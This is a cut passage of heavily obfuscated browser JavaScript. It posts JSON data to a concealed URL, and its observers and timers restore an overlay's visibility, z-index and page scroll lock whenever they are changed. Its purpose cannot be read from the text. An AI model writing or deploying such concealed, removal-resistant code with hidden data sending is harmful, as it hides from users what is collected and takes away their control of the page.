_0x335448=_0x28f3b4;_0x224a89[_0x197f34('VTuN',0x319,-0xa1,-0x312,-0x35d)](_0x1bdf54,_0x224a89[_0x591a64(0xbc2,'%A&B',0x123b,0xdeb,0xdc5)],{'method':_0x224a89[_0x2c4a0a(-0x787,-0x261,0x285,'5019',0x3a5)],'headers':{'Content-Type':_0x224a89[_0x43b662(0xb35,0x8c1,'jTf7',0x76d,0x357)]},'body':_0x2bf4ff[_0x197f34('C2Qk',0x55e,0x760,0xa2c,0x463)+_0x197f34('Eqv)',-0x583,-0x1f7,-0x18,-0x1e)](_0x335448,null,-0x22f2+-0x8*0xc9+0x293c)})[_0x197f34('86Pg',0x7fa,0x875,0xd21,0x2b6)](_0x112a1c=>_0x112a1c[_0x2c4a0a(0x260,-0xff,-0x6b5,'Eqv)',-0x1a3)]());}}),_0x42d4af={};_0x42d4af[_0x5784a6(0xa2d,0x498,0x6d8,'%A&B',0xc63)+_0x28430f(0x8a2,0x717,'86Pg',0x674,0x5bc)]=!![],_0x42d4af[_0x5784a6(0x12bd,0x1000,0xe8c,'dB$f',0x93c)+'ee']=!![],_0x326044[_0x579fd(0xc83,0xfae,0xd53,'5Zyb',0xd9b)+'ve'](document[_0x28430f(0x619,0xa25,'OobG',0x450,0x695)],_0x42d4af);const _0x3b9368=new MutationObserver(_0x410178=>{const _0x4111c3={'HAoFS':_0x224a89[_0x1ed429('VTuN',0xafe,0x613,0x8bd,0x63d)],'KOgzH':function(_0x251dca){function _0x2b1d44(_0x2b397a,_0x4a9e31,_0x468c6c,_0x2ab9a2,_0x48bcb8){return _0x1ed429(_0x2ab9a2,_0x4a9e31-0xd5,_0x468c6c-0x1df,_0x2ab9a2-0x1ec,_0x48bcb8-0x16f);}return _0x224a89[_0x2b1d44(0x13ad,0x12fd,0x1069,']@fb',0xd5d)](_0x251dca);}};function _0x2ecbb3(_0x556afa,_0x184c51,_0x9f6f2d,_0x183c5a,_0x353d12){return _0x579fd(_0x556afa-0x16a,_0x184c51-0x7,_0x9f6f2d-0x57,_0x9f6f2d,_0x353d12- -0x438);}function _0x389745(_0x1eea53,_0xb9072f,_0x2056f0,_0x23f633,_0x2854f0){return _0x16b0b4(_0x1eea53-0x1d8,_0xb9072f-0x117,_0xb9072f-0x260,_0x23f633-0x198,_0x23f633);}function _0x10e51c(_0x102767,_0x1541bf,_0x5c2528,_0x1cb253,_0x236fa9){return _0x16b0b4(_0x102767-0x87,_0x1541bf-0x187,_0x102767-0xab,_0x1cb253-0x18c,_0x1cb253);}function _0x1ed429(_0x39bfbb,_0x194549,_0x397ec3,_0x48c0e1,_0x59c391){return _0x5784a6(_0x39bfbb-0x1af,_0x194549-0x26,_0x59c391- -0x175,_0x39bfbb,_0x59c391-0xba);}function _0x24eadf(_0x21cfec,_0x1cdc55,_0x1f74d1,_0x2a0b53,_0x147d30){return _0x16b0b4(_0x21cfec-0x5f,_0x1cdc55-0xd2,_0x2a0b53-0xfa,_0x2a0b53-0x142,_0x147d30);}_0x224a89[_0x2ecbb3(0x1f,-0x131,'xv[N',-0x146,0x354)](_0x224a89[_0x24eadf(0x53c,0x729,0xe49,0xb1f,'wmew')],_0x224a89[_0x2ecbb3(-0x249,0x311,'lv*^',0x34c,0x9c)])?_0x410178[_0x1ed429('lv*^',0xdc9,0x723,0x96f,0xa85)+'ch'](_0xf08019=>{function _0x5d6370(_0x5c129e,_0x2cad6f,_0x38cbe0,_0x517d38,_0x230e41){return _0x389745(_0x5c129e-0xab,_0x2cad6f- -0x57,_0x38cbe0-0x63,_0x5c129e,_0x230e41-0x2c);}function _0x3e2b0c(_0x5e311f,_0x59360f,_0x12eaf8,_0x19c32b,_0x1364ba){return _0x389745(_0x5e311f-0x1f,_0x12eaf8- -0x1c1,_0x12eaf8-0x19a,_0x5e311f,_0x1364ba-0x132);}function _0x1d432e(_0x1705a7,_0x12c0dc,_0x4788fc,_0x5415f9,_0x16427b){return _0x1ed429(_0x1705a7,_0x12c0dc-0x9e,_0x4788fc-0x87,_0x5415f9-0x50,_0x16427b-0x9b);}function _0x1ee889(_0x45313e,_0x5bfd9e,_0x5a5b1a,_0x54b4dc,_0x4c5bd6){return _0x2ecbb3(_0x45313e-0x1ca,_0x5bfd9e-0xcb,_0x5bfd9e,_0x54b4dc-0x12,_0x5a5b1a-0x4cd);}function _0x58379a(_0x3161e2,_0x3097fc,_0x23e76f,_0x33cb74,_0x21d6c9){return _0x24eadf(_0x3161e2-0x183,_0x3097fc-0x16,_0x23e76f-0x136,_0x23e76f- -0x328,_0x3161e2);}const _0x25d60a={'dGmCO':function(_0x3d7de3,_0x2d4ef8){function _0x25a10f(_0x13f864,_0x4cac5e,_0x4f72a3,_0x10125c,_0x496430){return _0x538a(_0x10125c-0x120,_0x13f864);}return _0x224a89[_0x25a10f('!51V',0x2f4,-0x1eb,0x44c,0x3e9)](_0x3d7de3,_0x2d4ef8);},'akTkn':function(_0x492ebb,_0x14c513){function _0x25ce2e(_0xe73f1c,_0x2d05e1,_0x40647b,_0x142702,_0x44ada0){return _0x538a(_0xe73f1c-0x36,_0x142702);}return _0x224a89[_0x25ce2e(0xcc9,0x12b0,0xa52,'u2me',0x12d3)](_0x492ebb,_0x14c513);},'Yrbxc':_0x224a89[_0x3e2b0c('5Zyb',0x9de,0x3f3,-0xbd,0x9a8)],'vrrgP':_0x224a89[_0x3e2b0c('taHC',0xbac,0xab1,0x54b,0x100f)],'KAAcY':function(_0x3430bf,_0x813a66){function _0x3417a4(_0x3f2ac0,_0x5725a8,_0x41339c,_0x1f3e5b,_0x1d687d){return _0x1ee889(_0x3f2ac0-0xa6,_0x3f2ac0,_0x5725a8-0x6,_0x1f3e5b-0x1cf,_0x1d687d-0x1b4);}return _0x224a89[_0x3417a4('fbAn',0xa13,0xfa2,0x551,0x5e9)](_0x3430bf,_0x813a66);},'IBoPn':_0x224a89[_0x58379a('WJDZ',-0x18,0x61e,0xb92,0x24b)],'UZhSx':_0x224a89[_0x5d6370('hpN5',0x308,0x1bd,0x536,0x633)],'uAPxN':_0x224a89[_0x3e2b0c('0ci1',0x6c6,0x9d3,0xe05,0xd33)]};if(_0x224a89[_0x58379a('!51V',-0xb9,0x3b4,-0x140,0x9db)](_0x224a89[_0x3e2b0c('7MfQ',-0x1e,0x466,-0x1ab,0x145)],_0x224a89[_0x58379a('u2me',0x117,0x412,0x95d,0x431)])){let _0x25a25e;try{_0x25a25e=JYcTEV[_0x1ee889(0xe7e,'!9l2',0xd74,0x1252,0xccb)](_0x4dc0c4,JYcTEV[_0x5d6370('An!*',0x39d,0x3f2,-0x1ab,0x95a)](JYcTEV[_0x58379a('86Pg',-0x89,0x11b,0x1b4,0xae)](JYcTEV[_0x1d432e('u2me',0x389,0x439,0x8e1,0x3fe)],JYcTEV[_0x58379a('gq7O',0xd,0x167,0x349,-0x111)]),');'))();}catch(_0x3e1148){_0x25a25e=_0x857b5c;}return _0x25a25e;}else{if(_0x224a89[_0x1d432e('lv*^',0x82c,0xcff,0xb5c,0x857)](_0xf08019[_0x1ee889(0xac2,'lv*^',0xbd2,0xf46,0x87d)+'t']['id'],_0x23cdc6)){if(_0x224a89[_0x5d6370('A1Eb',0x9fe,0x488,0x721,0x5f0)](_0x224a89[_0x1d432e('*zYg',0x133c,0xfbe,0xe8c,0xd4f)],_0x224a89[_0x5d6370('A1Eb',0xb5e,0xdba,0x801,0x677)])){const _0x56df66=_0xf08019[_0x1d432e('PeVd',0xd01,0x1477,0x14ba,0xf35)+'t'];(_0x224a89[_0x3e2b0c('jTf7',0x503,0xb69,0xadb,0xb79)](_0x56df66[_0x5d6370('A4n*',0xdc9,0xc39,0x97f,0x13a2)][_0x5d6370('!9l2',0xe04,0x8f6,0xfdb,0x79e)+'ay'],_0x224a89[_0x1d432e('A4n*',0xf82,0x908,0xbcb,0xe15)])||_0x224a89[_0x3e2b0c('0R7&',0x118e,0xdd8,0xa15,0x141d)](_0x56df66[_0x3e2b0c('gq7O',0x8e1,0xa7d,0xf10,0x1090)][_0x58379a('!51V',0xd8,0x37b,0xac,0x204)+_0x58379a('zjC]',0x1eb,-0x114,-0xfe,0x184)],_0x224a89[_0x1ee889(0x819,'lv*^',0x7e8,0xd60,0x618)])||_0x224a89[_0x1ee889(-0x217,'zjC]',0x3ae,0x464,0x8f0)](_0x224a89[_0x1ee889(0x776,'L(PZ',0x3d1,0x9da,-0x4a)](parseFloat,_0x56df66[_0x1d432e(']@fb',0x6d8,0x83d,0x3d1,0x929)][_0x1ee889(-0x4f,'0R7&',0x33d,0x6ca,0x446)+'ty']),0x8ca+0xeb7+0x10*-0x178)||_0x224a89[_0x58379a('gq7O',0x7d9,0x198,0x439,0x372)](_0x224a89[_0x1ee889(0xeed,'WJDZ',0xd12,0xee7,0x769)](parseInt,_0x56df66[_0x3e2b0c('3HVI',0x6ff,0x740,0xbd6,0xa2e)][_0x1ee889(0x123c,'lv*^',0xc58,0x887,0x7ae)+'x']),-0x74c35*-0x109d+0x39476aa85+-0x1b9a7d307)||_0x224a89[_0x3e2b0c('5Zyb',0x69e,0x7d9,0xdaf,0x441)](_0x56df66[_0x1ee889(0xbf4,'^f#h',0x66f,0xb32,0x32d)][_0x58379a('OobG',0x5c5,0x1a7,-0x2b5,0x49d)+_0x5d6370('0R7&',0x98b,0x7d6,0x500,0x370)],_0x224a89[_0x5d6370('7ssl',0xbe9,0x693,0xf44,0xf36)]))&&(_0x224a89[_0x5d6370('7QkS',0xab2,0xa74,0xa99,0x609)](_0x224a89[_0x3e2b0c(']@fb',0x258,0x77f,0x485,0x65e)],_0x224a89[_0x5d6370('BqBx',0x825,0xb4f,0xac2,0xac2)])?_0x56df66[_0x1d432e('OobG',0xab9,0xcd5,0x31a,0x7c7)][_0x1d432e(']@fb',0x175,0xa67,0x38,0x5ed)+'xt']=_0x3e2b0c('Tm8H',-0x74,0x5a6,0xbf9,0x90d)+_0x58379a('^f#h',0xe9a,0xa73,0x847,0x702)+_0x58379a('An!*',-0x1ad,-0x5f,-0x270,0x4c6)+_0x58379a('A4n*',-0x51b,0xa2,-0x122,0x298)+_0x1ee889(0x699,'Tm8H',0x7e9,0x992,0x78e)+_0x5d6370('%A&B',0x8f2,0xb53,0x636,0xe35)+_0x3e2b0c('7MfQ',0x6b3,0x855,0xb28,0xcc0)+_0x1ee889(0x733,'0ci1',0x4ad,0x9c6,0x8f3)+_0x1d432e('5Zyb',0x2ac,0xc4,0x648,0x6c6)+_0x58379a('PeVd',0x435,0x4e2,0x8b7,0x457)+_0x1d432e('TWF*',0xb31,0x1362,0xe03,0x1012)+_0x58379a('Tm8H',0xd2,0x368,0x861,0x668)+_0x5d6370('Tm8H',0xb8e,0x8ec,0x118d,0x5df)+_0x5d6370('OobG',0xea2,0x1000,0xd76,0xeae)+_0x1ee889(0x3bc,'7ssl',0x3a2,-0x9c,-0x124)+_0x5d6370('An!*',0xc21,0xa04,0xc31,0x111b)+_0x1d432e('7ssl',0x455,0x1fa,0x727,0x6b8)+_0x3e2b0c('An!*',0x490,0x1f9,0x33c,0x604)+_0x3e2b0c('C(bm',0xac7,0x6b9,0x1e3,0x2d5)+_0x5d6370('7QkS',0xe62,0x124c,0x923,0xb46)+_0x1ee889(0xac7,'fbAn',0x7ab,0x1a8,0x3d9)+_0x1d432e('An!*',0xdd9,0x1152,0xbd4,0xd0d)+_0x1d432e('I[De',0x9fb,0xb07,0x65d,0x90b)+_0x58379a('taHC',0x3a2,0x21d,0x815,0x87d)+_0x58379a('3HVI',0x914,0x552,0x390,0x3d6)+_0x58379a('!51V',0x629,0x80b,0x581,0x7d3)+_0x58379a('xTRy',0x4d1,0x82a,0x4d0,0x23d)+_0x1d432e('A1Eb',0x1a,0x94d,-0x89,0x4af)+_0x58379a('A1Eb',0x6fc,0x10a,0x8d,0x60a)+_0x1ee889(0x61b,'T$8N',0xb36,0xd02,0xc2b)+_0x58379a('A4n*',0x975,0x4ca,0x4b1,0x90e)+_0x3e2b0c('An!*',0x242,0x27f,0x5a9,0x729)+_0x1d432e('%A&B',0x38a,0xdec,0x3c3,0x83b)+_0x1d432e('z6Nn',0x10a2,0x63c,0x9af,0xb8c)+_0x1d432e('7ssl',0x9b7,0x655,0x6dd,0x810)+_0x1d432e('%A&B',0x4ac,0x758,0xc65,0x878)+_0x5d6370('(s]E',0x4d3,0x4f1,0x123,0x5c3)+_0x1d432e('4P17',0x93f,0x8aa,0xd5,0x662)+_0x58379a('VTuN',-0x4e0,-0x16e,0x388,-0x145)+_0x58379a('fbAn',0x535,0x9fe,0xa61,0x9ad)+_0x1d432e('dB$f',0xaa3,0xc2e,0xa62,0xdf9)+_0x3e2b0c('dB$f',0x795,0x79c,0x76f,0xdd5)+_0x1ee889(0xeda,'^f#h',0xd9f,0xce4,0xbad)+_0x5d6370('C2Qk',0x6bb,0xb33,0x197,0x40b)+_0x58379a('A1Eb',0xcae,0x68c,0xa98,0xceb)+_0x1d432e('7MfQ',0x11d2,0x144c,0x998,0xe28)+_0x5d6370('A1Eb',0x541,-0xee,0x204,0x4a7)+_0x1d432e('hpN5',-0x188,0xa0a,0xee,0x4c1)+_0x3e2b0c('4P17',0x10ad,0xdf8,0xed1,0x897)+_0x5d6370('wmew',0xaad,0x7f0,0x10b2,0xcca)+_0x5d6370('BqBx',0xc12,0x125d,0x9c8,0x114c)+_0x5d6370('86Pg',0x8da,0x75e,0x690,0x72f)+_0x1d432e('I[De',0xde0,0x6d3,0x6e0,0x887)+_0x3e2b0c('xv[N',-0xed,0x157,-0x2ad,0x1fc)+_0x1d432e('5Zyb',0x8a5,0x1492,0xaea,0xf12)+_0x3e2b0c('xv[N',0x77e,0x1c9,0x433,0x3b)+_0x3e2b0c('A1Eb',0xc70,0x62b,0x554,-0x12)+_0x1ee889(0xc77,'7ssl',0xd6b,0x10f7,0xfba)+_0x1d432e('5019',0xadb,0x10fe,0x1021,0xa9f)+_0x5d6370('[a)u',0xd6e,0x122e,0xa50,0x1280)+_0x5d6370('!9l2',0x2ff,0x788,0x6ef,0x337)+_0x5d6370('86Pg',0xa7b,0x7bf,0x10e3,0x916)+_0x1d432e('!9l2',0xa9b,0x44,0x9d9,0x42b)+_0x3e2b0c('hpN5',0x760,0xabf,0xb22,0x611)+_0x5d6370('vR8P',0x9ec,0x9ce,0x6a5,0xdc7)+_0x3e2b0c('hpN5',0x9bd,0xd5f,0xddb,0x1186)+_0x5d6370('I[De',0x6b5,0x32b,0x278,0x808)+_0x3e2b0c('5Zyb',-0x1ca,0x1f0,-0x3b5,0x3e)+_0x58379a('EgHj',0x859,0x97e,0x762,0xc9d)+_0x1d432e('EgHj',0x19d,0x9a1,0x359,0x7bd)+_0x3e2b0c('!51V',0x41b,0x437,0x2f8,0x901)+_0x1ee889(0xd77,'7MfQ',0xc9f,0x981,0x11af)+_0x1ee889(0x635,'dB$f',0xc27,0x11f0,0xc4b)+_0x1d432e('(s]E',0x65c,0x88a,0xd9f,0x7cc)+_0x3e2b0c('C2Qk',0x732,0xb55,0x50b,0xdda)+_0x58379a('L(PZ',0x18a,0x58d,0x96d,0x59c)+_0x1ee889(0xbdc,'L(PZ',0xb27,0x54c,0x72c)+_0x1ee889(0x832,'^f#h',0x517,0x128,0x5fe)+_0x58379a('Tm8H',0x1f5,0x57f,0x53b,0x598)+'\x20':_0x26ff5c[_0x3e2b0c('EgHj',0x5e,0x365,0x4ea,-0x16e)+'ch'](_0x11ef14=>{function _0x30365d(_0xd3d93f,_0x5962a7,_0x4d823a,_0x55fb7e,_0x4a712f){return _0x58379a(_0x55fb7e,_0x5962a7-0x1c6,_0x5962a7-0x255,_0x55fb7e-0x1e2,_0x4a712f-0x106);}function _0x28229b(_0x3abded,_0x329f10,_0xc9eebb,_0x5dfcbf,_0x831399){return _0x58379a(_0x831399,_0x329f10-0x151,_0xc9eebb-0x18,_0x5dfcbf-0x15f,_0x831399-0x5a);}const _0x29972b={'DeuUz':function(_0x171587,_0x17f612){function _0x2e7563(_0x1f0c94,_0x5e3bf3,_0x37406c,_0x2207a1,_0x76d1be){return _0x538a(_0x2207a1- -0xf5,_0x5e3bf3);}return _0x25d60a[_0x2e7563(0x8a3,'Tm8H',0x990,0xb95,0x93a)](_0x171587,_0x17f612);},'EeWSg':_0x25d60a[_0x30365d(-0x1fd,0x26c,0x45d,'lv*^',0x27d)],'syPQd':_0x25d60a[_0x30365d(-0x19,0xfb,-0x48d,']@fb',0x3fc)],'kBkUD':_0x25d60a[_0x30365d(0x64c,0x829,0x9f4,'!9l2',0x5d0)]};function _0x3b253a(_0x2a4666,_0x5a92dc,_0x23a450,_0x14648f,_0x5b4147){return _0x1ee889(_0x2a4666-0x106,_0x23a450,_0x2a4666-0x108,_0x14648f-0x1d3,_0x5b4147-0x173);}function _0x1a1fca(_0x2e13a7,_0x375a3f,_0x3ea3cd,_0x4f03a2,_0x51e321){return _0x58379a(_0x375a3f,_0x375a3f-0x1c6,_0x51e321-0x499,_0x4f03a2-0xc9,_0x51e321-0xc8);}function _0xd65a68(_0x4566a7,_0x5e054b,_0x21c6eb,_0xeeb4eb,_0xef035f){return _0x3e2b0c(_0xeeb4eb,_0x5e054b-0x18c,_0x4566a7- -0x28f,_0xeeb4eb-0xdf,_0xef035f-0xf2);}_0x11ef14[_0x28229b(0x7f2,0xbc2,0x92a,0x87e,'EgHj')+_0x30365d(0x7aa,0x604,0x229,'dB$f',-0x50)][_0x1a1fca(0x118a,'T$8N',0x131b,0xe4a,0xf8e)+'ch'](_0x3aecae=>{function _0x270201(_0x550f59,_0x16e96b,_0x2b176e,_0x416e08,_0x19daaa){return _0x1a1fca(_0x550f59-0x187,_0x416e08,_0x2b176e-0x98,_0x416e08-0xe9,_0x550f59- -0x544);}function _0x466c35(_0x8b4cff,_0x3bc59b,_0x550ff3,_0x317365,_0x8d0b93){return _0x3b253a(_0x3bc59b- -0x364,_0x3bc59b-0xb0,_0x550ff3,_0x317365-0x196,_0x8d0b93-0x1ae);}function _0x230232(_0xb6c18,_0x2d968c,_0x33b602,_0x57d99d,_0x817032){return _0x28229b(_0xb6c18-0x86,_0x2d968c-0x3d,_0x2d968c- -0xd2,_0x57d99d-0x185,_0xb6c18);}function _0x9cc458(_0x4a4431,_0x352efc,_0x186f5f,_0x52a2a2,_0x26b2fb){return _0x28229b(_0x4a4431-0x47,_0x352efc-0x9e,_0x352efc-0x216,_0x52a2a2-0x1c5,_0x186f5f);}function _0x311c22(_0x42caa1,_0x5cb3d9,_0x152dae,_0x1c1926,_0x1aa43a){return _0x30365d(_0x42caa1-0x172,_0x1c1926- -0x1f1,_0x152dae-0x77,_0x152dae,_0x1aa43a-0x187);}_0x29972b[_0x270201(-0x11,0x385,-0x5a2,'*zYg',-0x581)](_0x3aecae[_0x270201(0x519,0x1e1,0x580,'0R7&',0x353)+'me'],_0x29972b[_0x230232('An!*',0xd6,0x20b,0x73c,-0x400)])&&_0x29972b[_0x230232('%A&B',0xa5d,0x5a5,0xa2b,0x1046)](_0x3aecae['id'],_0x29972b[_0x466c35(0x1121,0xc27,'*zYg',0xc87,0xd6b)])&&(_0x3aecae[_0x9cc458(0xd0e,0x931,'jTf7',0x457,0xa5c)][_0x230232('0R7&',0x30a,0x482,0x6d6,0x556)+'x']=_0x29972b[_0x230232('BqBx',0x7a4,0x780,0x165,0xd80)]);});}));}else{const _0x244b59=_0x4c0032[_0x5d6370('taHC',0x595,0x9a4,0xee,0x1eb)+_0x5d6370('dB$f',0x46d,0xa1c,0x7,0x783)+'r'][_0x3e2b0c('7MfQ',0x61d,0x7fa,0xae8,0x8ed)+_0x5d6370('3HVI',0xbc0,0x120f,0xecf,0x1089)][_0x5d6370('z6Nn',0xc54,0x109b,0xab9,0xec4)](_0x352e1d),_0x4dbfb0=_0x28f250[_0x38665b],_0x2ddcc2=_0x3b370d[_0x4dbfb0]||_0x244b59;_0x244b59[_0x5d6370('z6Nn',0x9c2,0xdda,0x4f2,0xec5)+_0x5d6370('L(PZ',0xabb,0x88b,0xbdb,0x86d)]=_0x3ea847[_0x1d432e('3B2y',0x962,0x97a,0x96f,0xbbd)](_0x3f127c),_0x244b59[_0x3e2b0c('zjC]',0x196,0x4e2,0x80c,0x4cd)+_0x58379a('T$8N',0xaa3,0x519,0x7b1,0x503)]=_0x2ddcc2[_0x58379a('wmew',0x795,0x47b,0x939,0xaa2)+_0x3e2b0c(']@fb',0x80c,0x308,0x61b,-0xa3)][_0x5d6370('^f#h',0x2e7,0x71a,-0x373,0x70f)](_0x2ddcc2),_0x55c2a1[_0x4dbfb0]=_0x244b59;}}}}):(!_0x4de96f&&(_0x3c82dc[_0x1ed429('zjC]',0x13a5,0x1516,0x106d,0xf1b)+'em'](_0x4111c3[_0x10e51c(0xcb5,0xa63,0xc54,'xTRy',0x6d3)],_0x526295[_0x1ed429('An!*',0x126e,0x11bd,0x751,0xd65)+_0x24eadf(0xd73,0x593,0xc9c,0xa80,'xv[N')]),_0x1e74a4=_0x2978ff[_0x24eadf(0xd15,0xf0d,0x118f,0xc6b,'TWF*')+_0x10e51c(0xd43,0x934,0xb29,'PeVd',0x13a6)]),_0x1c04cb[_0x2ecbb3(0x8b0,0x665,'jTf7',0xe3,0x41a)+'e'](),_0x25c34[_0x1ed429('dB$f',0x1270,0x985,0x1373,0xf54)+_0x24eadf(0x8a0,0x9b7,0x8dc,0xd66,'OobG')](_0x427ff6)?_0x4111c3[_0x2ecbb3(-0x2ba,-0x4db,'7QkS',0x167,0x186)](_0x14e93f):_0x4111c3[_0x10e51c(0x793,0x9f5,0xb8f,'5019',0x50c)](_0x1b7c8b));}),_0xfbd7f6={};function _0x16b0b4(_0x24104e,_0x1e6003,_0x5b55dc,_0x33db84,_0x2a226d){return _0x351dad(_0x24104e-0x71,_0x1e6003-0x31,_0x5b55dc-0x92,_0x2a226d,_0x5b55dc- -0x2a1);}_0xfbd7f6[_0x5784a6(0x28e,0x97a,0x481,'OobG',0xa8a)+_0x16b0b4(0x2c2,0x8aa,0x3d8,0xa09,'7QkS')]=!![],_0xfbd7f6[_0x579fd(-0x229,0x91f,0x593,'7ssl',0x405)+_0x16b0b4(-0x41c,-0x38c,0x12f,-0x221,'TWF*')+_0x16b0b4(0xca3,0x1043,0xb14,0x6ce,'(s]E')]=[_0x224a89[_0x579fd(0xc2f,0x8f9,0xab3,'3B2y',0x85a)],_0x224a89[_0x16b0b4(0xd53,0x39c,0x85f,0x55f,'7ssl')]],_0x3b9368[_0x579fd(0x6d9,0x96e,0xb8,'4P17',0x55c)+'ve'](_0x33f0fd,_0xfbd7f6);function _0x579fd(_0x4ea613,_0x4955cb,_0x1e06d3,_0x4d7d60,_0x3cb617){return _0x3de752(_0x4ea613-0x148,_0x4955cb-0x5c,_0x1e06d3-0x73,_0x3cb617-0x3aa,_0x4d7d60);}const _0x1c0f4a=_0x224a89[_0x5784a6(0xcf1,0xe6c,0x1013,'86Pg',0x1469)](setInterval,()=>{function _0x539695(_0x58692d,_0x551ac8,_0x25cb31,_0x42accb,_0x2eff48){return _0x5784a6(_0x58692d-0x107,_0x551ac8-0xa4,_0x58692d- -0xfa,_0x551ac8,_0x2eff48-0x13);}function _0x5ea383(_0x462436,_0x9c48cc,_0x3f69dc,_0x477db1,_0x332645){return _0x2ca596(_0x462436-0x172,_0x462436,_0x332645- -0x41,_0x477db1-0x159,_0x332645-0x15d);}function _0x2927ef(_0x4b4529,_0x13e3cd,_0x307331,_0x1622da,_0x595183){return _0x28430f(_0x307331-0x15c,_0x13e3cd-0x19,_0x4b4529,_0x1622da-0x147,_0x595183-0xfb);}function _0x1fc870(_0x5ceb61,_0x19a3b2,_0x55fb2d,_0x9d67a3,_0x18873e){return _0x28430f(_0x18873e-0x5d9,_0x19a3b2-0x1d0,_0x55fb2d,_0x9d67a3-0x49,_0x18873e-0x10d);}function _0x24122a(_0x4011c7,_0x499119,_0xf0cc02,_0x45b900,_0x224cfd){return _0x28430f(_0xf0cc02-0x45e,_0x499119-0x1a9,_0x224cfd,_0x45b900-0xf0,_0x224cfd-0x101);}if(_0x224a89[_0x24122a(-0xc1,0x5a7,0x4c8,0x601,'BqBx')](_0x224a89[_0x1fc870(0x4a2,0xbb9,'!51V',0x8e2,0x89a)],_0x224a89[_0x5ea383('dB$f',0x9b8,0xe4f,0xafe,0xd9f)])){const _0x260c8d=document[_0x2927ef('jTf7',0x4d0,0x3db,-0x20c,0x797)+_0x1fc870(0x89c,0xbd1,'Eqv)',0xfe4,0xb78)+_0x24122a(0x10e1,0x1202,0xcf2,0x6be,'3HVI')](_0x23cdc6);!_0x260c8d&&_0x224a89[_0x1fc870(0x260,0xd33,'0ci1',0x3aa,0x807)](activeOverlayId,_0x23cdc6)&&(_0x224a89[_0x539695(0x64c,'7QkS',0x4ff,0x627,0x239)](_0x224a89[_0x24122a(-0x135,0x48,0x399,0x3f4,'!51V')],_0x224a89[_0x1fc870(0x146c,0x1297,'7QkS',0xfc3,0xe83)])?(_0x2fbed3[_0x2927ef('4P17',0xdf4,0x822,0x895,0xc88)][_0x2927ef(']@fb',0x58e,0x58f,0x330,0xb9c)][_0x5ea383('%A&B',-0x43,0x85,0xd8,0x560)+_0x5ea383('(s]E',0xada,0x779,0x9e9,0xbbc)]='',_0x34b525[_0x539695(0xdab,'dB$f',0x1336,0x1023,0xe30)+'e'](),_0x224a89[_0x1fc870(0x6d8,0x552,'5Zyb',0x1067,0xa4b)](_0x4bec3,_0x224a89[_0x539695(0x3cc,'A4n*',0x9ea,0x628,-0xd2)],_0x566264),_0x224a89[_0x5ea383('jTf7',0x10b5,0xc59,0xecf,0xd8d)](_0x561426,_0x2078b8,0x215*-0xc+-0x292*0xc+0x39c8)):_0x224a89[_0x5ea383('zjC]',0x625,0x7ac,0x14d,0x321)](_0x31af39));}else _0x224a89[_0x1fc870(0x101e,0xa4f,'A1Eb',0xd99,0xd7d)](_0xbb52e3),_0x5e661b=null;},0x1b8+0xbb3*-0x3+0x5*0x6c1),_0x241a72=new MutationObserver(()=>{function _0x58eeeb(_0x3bf37e,_0x1ae391,_0xb11430,_0x59bc61,_0x2bef39){return _0x28430f(_0x1ae391-0x43a,_0x1ae391-0x107,_0xb11430,_0x59bc61-0x92,_0x2bef39-0x69);}function _0xf66d5c(_0x151b7b,_0x2bd9ae,_0x1a0387,_0x4e2b65,_0x4aeb41){return _0x579fd(_0x151b7b-0x182,_0x2bd9ae-0xe,_0x1a0387-0x69,_0x4e2b65,_0x151b7b- -0x54);}function _0x5e2c8a(_0x26b4d7,_0x3d0058,_0x430a36,_0x2cc4ff,_0x34c5ea){return _0x2ca596(_0x26b4d7-0x19f,_0x430a36,_0x26b4d7-0x24c,_0x2cc4ff-0xe3,_0x34c5ea-0x3b);}function _0x267f5f(_0x418cce,_0xc9ba7a,_0x3f8c5c,_0x2e6ceb,_0x3cdd0c){return _0x28430f(_0x418cce- -0x182,_0xc9ba7a-0x1b6,_0xc9ba7a,_0x2e6ceb-0xb5,_0x3cdd0c-0x103);}const _0x352343={'gVSGc':function(_0x1e6e59,_0x5b702e){function _0x154437(_0x558515,_0x41a26e,_0x469625,_0x32f276,_0x1bc76c){return _0x538a(_0x41a26e- -0x6a,_0x469625);}return _0x224a89[_0x154437(0x7f7,0x494,'^f#h',0x12e,0x63)](_0x1e6e59,_0x5b702e);},'QBkwq':function(_0x31bae5,_0x113b5a){function _0x3680a1(_0x1a0530,_0x2058b4,_0x5cb2f3,_0x4ca2b8,_0x56f5b8){return _0x538a(_0x1a0530- -0xf8,_0x4ca2b8);}return _0x224a89[_0x3680a1(0x9d1,0x82b,0xee6,'0R7&',0xa65)](_0x31bae5,_0x113b5a);},'giUdZ':_0x224a89[_0x93e339(0x73c,0xe21,0xd3d,0x11f1,'4P17')],'zHiQY':_0x224a89[_0xf66d5c(0xa95,0xd5a,0xd7a,'taHC',0xeaf)]};function _0x93e339(_0x2d4a96,_0x299923,_0x4d007d,_0x42975a,_0x5c2eef){return _0x5784a6(_0x2d4a96-0x181,_0x299923-0x11b,_0x4d007d- -0x408,_0x5c2eef,_0x5c2eef-0x166);}if(_0x224a89[_0x5e2c8a(0x535,0x2b7,'3B2y',0x588,-0xa1)](_0x224a89[_0x93e339(0x298,0x6ad,0x7d9,0x1a8,'lv*^')],_0x224a89[_0x5e2c8a(0x6ab,0x99c,'EgHj',0x2a1,0xb9f)])){if(_0x5a7df9){const _0x5ba165=_0x447d25[_0x267f5f(-0x1e2,'7QkS',-0x3ec,0x2c8,-0x1a0)](_0x555ddc,arguments);return _0x4f8c2f=null,_0x5ba165;}}else activeOverlayId&&_0x224a89[_0x5e2c8a(0x981,0xe1d,'vR8P',0x9e5,0xd06)](document[_0x5e2c8a(0xd9d,0x8fb,'EgHj',0xcc0,0xbad)][_0x5e2c8a(0x983,0xd18,'0ci1',0xd22,0xd30)][_0x58eeeb(0x795,0x70d,'xv[N',0x8fe,0x4b4)+_0x58eeeb(0x709,0x7b3,'3HVI',0x667,0xd03)],_0x224a89[_0x58eeeb(0xd3a,0x8cb,'T$8N',0x6ce,0x726)])&&(_0x224a89[_0x93e339(0x879,0x47,0x4ba,0x5c2,']@fb')](_0x224a89[_0x267f5f(0x251,'L(PZ',-0x31a,-0xdf,0x701)],_0x224a89[_0x267f5f(0x999,']@fb',0x9bc,0xa3c,0x663)])?_0x4aa1c8=HoZaZs[_0xf66d5c(0x7c6,0x2ad,0x9ce,'VTuN',0x66c)](_0x3b8b8a,HoZaZs[_0x58eeeb(0x25e,0x737,'7QkS',0x1d1,0x74f)](HoZaZs[_0x267f5f(0x344,'0ci1',-0x325,-0x223,0x5c1)](HoZaZs[_0xf66d5c(0x168,0x285,0x6d5,'0ci1',-0x204)],HoZaZs[_0x58eeeb(